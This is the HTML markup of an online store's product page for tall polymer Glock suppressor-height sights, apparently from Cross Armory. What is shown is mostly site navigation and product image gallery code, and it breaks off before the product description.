				<ul id="social"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/crossarmory/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCZxWTb2yInF4v_u5ZHXTkiQ"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/crossarmory/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li></ul><div class="nectar-center-text"><a href="https://manage.kmail-lists.com/subscriptions/subscribe?a=ULQsBG&#038;g=RjuSi5">Free shipping on orders over $40 | Signup for Email Deals</a></div>					<ul class="sf-menu">
						<li id="menu-item-77916" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-77916"><a href="/install-videos/"><span class="menu-title-text">Install Videos</span></a></li>
<li id="menu-item-35301" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-35301"><a href="https://crossarmory.com/gunlawsandfaqs/"><span class="menu-title-text">Gun Laws &#038; FAQs</span></a></li>
<li id="menu-item-17701" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-17701"><a href="https://crossarmory.com/category/news/"><span class="menu-title-text">Blog</span></a></li>
<li id="menu-item-291188" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-291188"><a href="https://crossarmory.com/vlog/"><span class="menu-title-text">Vlog</span></a></li>
<li id="menu-item-108907" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-108907"><a href="https://crossarmory.com/dealer/"><span class="menu-title-text">Dealer</span></a></li>
					</ul>
					
			</nav>
		</div>
	</div>


<header id="top" role="banner" aria-label="Main Menu">
		<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://crossarmory.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy" width="800" height="172" alt="Cross Armory" src="https://crossarmory.com/wp-content/uploads/2017/10/CROSS-TEXT-LOGO-white-web.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
					
						<a id="mobile-cart-link" aria-label="Cart" data-cart-style="dropdown" href="https://crossarmory.com/cart/"><i class="icon-salient-cart"></i><div class="cart-wrap"><span>0 </span></div></a>
															<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>						</a></div>
					</div>
				
									<nav aria-label="Main Menu">
													<ul class="sf-menu">
								<li id="menu-item-17679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-17679"><a href="https://crossarmory.com/"><span class="menu-title-text">Home</span></a></li>
<li id="menu-item-17685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children nectar-regular-menu-item menu-item-17685"><a href="https://crossarmory.com/product-category/model-type/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Shop by Model</span></a>
<ul class="sub-menu">
	<li id="menu-item-17687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-17687"><a href="https://crossarmory.com/product-category/model-type/ar15-m4/"><span class="menu-title-text">AR15/M4</span></a></li>
	<li id="menu-item-17686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-17686"><a href="https://crossarmory.com/product-category/model-type/ar10/"><span class="menu-title-text">AR10</span></a></li>
	<li id="menu-item-51300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children nectar-regular-menu-item menu-item-51300"><a href="https://crossarmory.com/product-category/model-type/glock/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">GLOCK</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-385809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent nectar-regular-menu-item menu-item-385809"><a href="https://crossarmory.com/product-category/model-type/glock/glock-gen1-3/"><span class="menu-title-text">Gen 1 &#8211; 3</span></a></li>
		<li id="menu-item-385811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent nectar-regular-menu-item menu-item-385811"><a href="https://crossarmory.com/product-category/model-type/glock/glock-gen4/"><span class="menu-title-text">Gen 4</span></a></li>
		<li id="menu-item-385810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent nectar-regular-menu-item menu-item-385810"><a href="https://crossarmory.com/product-category/model-type/glock/glock-gen5/"><span class="menu-title-text">Gen 5</span></a></li>
		<li id="menu-item-385812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-385812"><a href="https://crossarmory.com/product-category/model-type/glock/g43/"><span class="menu-title-text">G43</span></a></li>
	</ul>
</li>
	<li id="menu-item-53651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-53651"><a href="https://crossarmory.com/product-category/model-type/g-series-compatible/"><span class="menu-title-text">G-Series Compatible</span></a></li>
	<li id="menu-item-384962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-384962"><a href="https://crossarmory.com/product-category/model-type/psa/"><span class="menu-title-text">PSA</span></a></li>
	<li id="menu-item-247072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children nectar-regular-menu-item menu-item-247072"><a href="https://crossarmory.com/product-category/model-type/sig/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">SIG</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-394165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-394165"><a href="https://crossarmory.com/product-category/model-type/sig/p320/"><span class="menu-title-text">P320</span></a></li>
		<li id="menu-item-394164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-394164"><a href="https://crossarmory.com/product-category/model-type/sig/p365/"><span class="menu-title-text">P365</span></a></li>
	</ul>
</li>
	<li id="menu-item-349350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-349350"><a href="https://crossarmory.com/product-category/model-type/taurus/"><span class="menu-title-text">TAURUS</span></a></li>
	<li id="menu-item-82450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-82450"><a href="https://crossarmory.com/product-category/model-type/pistol/"><span class="menu-title-text">PISTOL</span></a></li>
	<li id="menu-item-59600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-59600"><a href="https://crossarmory.com/product-category/gear/tools/"><span class="menu-title-text">Tools</span></a></li>
	<li id="menu-item-58446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-58446"><a href="https://crossarmory.com/product-category/model-type/spare-parts/"><span class="menu-title-text">SPARE PARTS</span></a></li>
</ul>
</li>
<li id="menu-item-46655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children nectar-regular-menu-item menu-item-46655"><a href="https://crossarmory.com/product-category/shop-bundles/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Shop Bundles</span></a>
<ul class="sub-menu">
	<li id="menu-item-95161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-95161"><a href="https://crossarmory.com/product-category/shop-bundles/ar/"><span class="menu-title-text">AR</span></a></li>
	<li id="menu-item-95158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children nectar-regular-menu-item menu-item-95158"><a href="https://crossarmory.com/product-category/shop-bundles/glock-bundles/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Glock</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-385814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-385814"><a href="https://crossarmory.com/product-category/shop-bundles/glock-bundles/glock-bundles-gen1-3/"><span class="menu-title-text">Gen 1 &#8211; 3</span></a></li>
		<li id="menu-item-385815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-385815"><a href="https://crossarmory.com/product-category/shop-bundles/glock-bundles/glock-bundles-gen4/"><span class="menu-title-text">Gen 4</span></a></li>
		<li id="menu-item-385816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-385816"><a href="https://crossarmory.com/product-category/shop-bundles/glock-bundles/glock-bundles-gen5/"><span class="menu-title-text">Gen 5</span></a></li>
		<li id="menu-item-385813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-385813"><a href="https://crossarmory.com/product-category/shop-bundles/glock-bundles/g43-glock-bundles/"><span class="menu-title-text">G43</span></a></li>
	</ul>
</li>
	<li id="menu-item-95159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-95159"><a href="https://crossarmory.com/product-category/shop-bundles/g-series-compatible-bundles/"><span class="menu-title-text">G-Series Compatible</span></a></li>
	<li id="menu-item-384963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-384963"><a href="https://crossarmory.com/product-category/shop-bundles/psa-shop-bundles/"><span class="menu-title-text">PSA</span></a></li>
</ul>
</li>
<li id="menu-item-342188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent nectar-regular-menu-item menu-item-342188"><a href="https://crossarmory.com/product-category/sights-and-optics/"><span class="menu-title-text">Shop Optics</span></a></li>
<li id="menu-item-17689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children nectar-regular-menu-item menu-item-17689"><a href="https://crossarmory.com/product-category/shop-by-state/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Shop by State</span></a>
<ul class="sub-menu">
	<li id="menu-item-17690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-17690"><a href="https://crossarmory.com/product-category/shop-by-state/california-legal/"><span class="menu-title-text">CA</span></a></li>
	<li id="menu-item-17691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-17691"><a href="https://crossarmory.com/product-category/shop-by-state/ny/"><span class="menu-title-text">NY/NJ/CT</span></a></li>
</ul>
</li>
<li id="menu-item-41563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children nectar-regular-menu-item menu-item-41563"><a href="https://crossarmory.com/product-category/gear/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Gear</span></a>
<ul class="sub-menu">
	<li id="menu-item-215325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-215325"><a href="https://crossarmory.com/product-category/gear/"><span class="menu-title-text">All Gear</span></a></li>
	<li id="menu-item-41564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-41564"><a href="https://crossarmory.com/product-category/gear/tools/"><span class="menu-title-text">Tools</span></a></li>
</ul>
</li>
<li id="menu-item-388470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-388470"><a href="https://crossarmory.com/product-category/clearance/"><span class="menu-title-text">CLEARANCE</span></a></li>
<li id="menu-item-77879" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-77879"><a href="https://crossarmory.com/my-account/"><span class="menu-title-text">My Account</span></a></li>
							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off"><li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li><li class="nectar-woo-cart">
			<div class="cart-outer" data-user-set-ocm="off" data-cart-style="dropdown">
				<div class="cart-menu-wrap">
					<div class="cart-menu">
						<a class="cart-contents" href="https://crossarmory.com/cart/"><div class="cart-icon-wrap"><i class="icon-salient-cart" aria-hidden="true"></i> <div class="cart-wrap"><span>0 </span></div> </div></a>
					</div>
				</div>

									<div class="cart-notification">
						<span class="item-name"></span> was successfully added to your cart.					</div>
				
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			</li></ul>
						
					</nav>

					<div class="logo-spacing" data-using-image="true"><img class="hidden-logo skip-lazy" alt="Cross Armory" width="800" height="172" src="https://crossarmory.com/wp-content/uploads/2017/10/CROSS-TEXT-LOGO-white-web.png" /></div>
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://crossarmory.com/" method="GET">
															<input type="text" name="s" id="s" value="Start Typing..." aria-label="Search" data-placeholder="Start Typing..." />
							
						
						<button aria-label="Search" class="search-box__button" type="submit">Search</button>						</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#" role="button"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
	<div id="ajax-content-wrap">

	<div class="container-wrap" data-midnight="dark" role="main"><div class="container main-content"><div class="row"><nav class="woocommerce-breadcrumb" itemprop="breadcrumb"><span><a href="https://crossarmory.com">Home</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://crossarmory.com/product-category/model-type/">Shop by Model</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://crossarmory.com/product-category/model-type/glock/">GLOCK</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://crossarmory.com/product-category/model-type/glock/glock-gen5/">Gen 5</a></span> <i class="fa fa-angle-right"></i> <span>Polymer SUPPRESSOR Sights &#8211; Tall Height &#8211; by Cross Armory</span></nav>
					
			<div class="woocommerce-notices-wrapper"></div>
	<div itemscope data-project-style="material" data-sold-individually="false" data-gallery-variant="default" data-n-lazy="off" data-hide-product-sku="1" data-gallery-style="ios_slider" data-tab-pos="fullwidth" id="product-245749" class="product type-product post-245749 status-publish first outofstock product_cat-glock-gen1-3 product_cat-glock-gen4 product_cat-glock-gen5 product_cat-glock product_cat-model-type product_cat-sights-and-optics product_tag-glock-sights product_tag-made-in-the-usa-sights product_tag-polymer-sights product_tag-white-dot-front-sight has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="nectar-prod-wrap"><div class='span_5 col single-product-main-image'>    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images" data-has-gallery-imgs="true">

    	<div class="flickity product-slider">


				<div class="slider generate-markup">

					
	        <div class="slide"><div data-thumb="https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1-140x140.jpg" class="woocommerce-product-gallery__image easyzoom">
		          	<a href="https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1.jpg" class="no-ajaxy"><img width="652" height="652" src="https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1-652x652.jpg" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" alt="Tall Polymer Sights Cross Armory" title="Tall Polymer Sights Cross Armory Corner main" data-caption="" data-src="https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1.jpg" data-large_image="https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" fetchpriority="high" srcset="https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1-652x652.jpg 652w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1-1024x1024.jpg 1024w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1-768x768.jpg 768w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1-100x100.jpg 100w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1-1000x1000.jpg 1000w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1-800x800.jpg 800w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1-243x243.jpg 243w, https://crossarmory.com/wp-content/uploads/2023/08/Tall-Polymer-Sights-Cross-Armory-Corner-main-1.jpg 1080w" sizes="(max-width: 652px) 100vw, 652px" /></a>
		          </div></div>
				<div class="slide"><div class="woocommerce-product-gallery__image easyzoom" data-thumb="https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0196-140x140.jpg"><a href="https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0196.jpg" class="no-ajaxy"><img width="652" height="652" src="https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0196-652x652.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="Tall Polymer Sights Cross Armory 2" data-caption="" data-src="https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0196.jpg" data-large_image="https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0196.jpg" data-large_image_width="1808" data-large_image_height="1808" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0196-652x652.jpg 652w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0196-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0196-1024x1024.jpg 1024w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0196-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0196-768x768.jpg 768w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0196-1536x1536.jpg 1536w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0196-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0196-100x100.jpg 100w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0196-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0196-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0196-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0196-1000x1000.jpg 1000w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0196-800x800.jpg 800w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0196-243x243.jpg 243w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0196.jpg 1808w" sizes="(max-width: 652px) 100vw, 652px" /></a></div></div><div class="slide"><div class="woocommerce-product-gallery__image easyzoom" data-thumb="https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0194-140x140.jpg"><a href="https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0194.jpg" class="no-ajaxy"><img width="652" height="652" src="https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0194-652x652.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="Tall Polymer Sights Cross Armory 3" data-caption="" data-src="https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0194.jpg" data-large_image="https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0194.jpg" data-large_image_width="1808" data-large_image_height="1808" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0194-652x652.jpg 652w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0194-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0194-1024x1024.jpg 1024w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0194-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0194-768x768.jpg 768w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0194-1536x1536.jpg 1536w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0194-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0194-100x100.jpg 100w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0194-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0194-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0194-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0194-1000x1000.jpg 1000w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0194-800x800.jpg 800w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0194-243x243.jpg 243w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0194.jpg 1808w" sizes="(max-width: 652px) 100vw, 652px" /></a></div></div><div class="slide"><div class="woocommerce-product-gallery__image easyzoom" data-thumb="https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0188-140x140.jpg"><a href="https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0188.jpg" class="no-ajaxy"><img width="650" height="650" src="https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0188.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="Tall Polymer Sights Cross Armory 4" data-caption="" data-src="https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0188.jpg" data-large_image="https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0188.jpg" data-large_image_width="650" data-large_image_height="650" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0188.jpg 650w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0188-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0188-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0188-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0188-100x100.jpg 100w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0188-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0188-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0188-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0188-243x243.jpg 243w" sizes="(max-width: 650px) 100vw, 650px" /></a></div></div><div class="slide"><div class="woocommerce-product-gallery__image easyzoom" data-thumb="https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0185-140x140.jpg"><a href="https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0185.jpg" class="no-ajaxy"><img width="652" height="652" src="https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0185-652x652.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="Tall Polymer Sights Cross Armory 5" data-caption="" data-src="https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0185.jpg" data-large_image="https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0185.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0185-652x652.jpg 652w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0185-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0185-1024x1024.jpg 1024w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0185-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0185-768x768.jpg 768w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0185-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0185-100x100.jpg 100w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0185-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0185-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0185-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0185-1000x1000.jpg 1000w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0185-800x800.jpg 800w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0185-243x243.jpg 243w, https://crossarmory.com/wp-content/uploads/2023/08/TallPolymerSightCrossArmoryIMG_0185.jpg 1080w" sizes="(max-width: 652px) 100vw, 652px" /></a></div></div><div class="slide"><div class="woocommerce-product-gallery__image easyzoom" data-thumb="https://crossarmory.com/wp-content/uploads/2023/08/TALL-SIGHTS-POLYMER-CROSS-ARMORY-140x140.jpg"><a href="https://crossarmory.com/wp-content/uploads/2023/08/TALL-SIGHTS-POLYMER-CROSS-ARMORY.jpg" class="no-ajaxy"><img width="652" height="652" src="https://crossarmory.com/wp-content/uploads/2023/08/TALL-SIGHTS-POLYMER-CROSS-ARMORY-652x652.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="Tall Polymer Sights Cross Armory 6" data-caption="" data-src="https://crossarmory.com/wp-content/uploads/2023/08/TALL-SIGHTS-POLYMER-CROSS-ARMORY.jpg" data-large_image="https://crossarmory.com/wp-content/uploads/2023/08/TALL-SIGHTS-POLYMER-CROSS-ARMORY.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2023/08/TALL-SIGHTS-POLYMER-CROSS-ARMORY-652x652.jpg 652w, https://crossarmory.com/wp-content/uploads/2023/08/TALL-SIGHTS-POLYMER-CROSS-ARMORY-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2023/08/TALL-SIGHTS-POLYMER-CROSS-ARMORY-1024x1024.jpg 1024w, https://crossarmory.com/wp-content/uploads/2023/08/TALL-SIGHTS-POLYMER-CROSS-ARMORY-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2023/08/TALL-SIGHTS-POLYMER-CROSS-ARMORY-768x768.jpg 768w, https://crossarmory.com/wp-content/uploads/2023/08/TALL-SIGHTS-POLYMER-CROSS-ARMORY-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2023/08/TALL-SIGHTS-POLYMER-CROSS-ARMORY-100x100.jpg 100w, 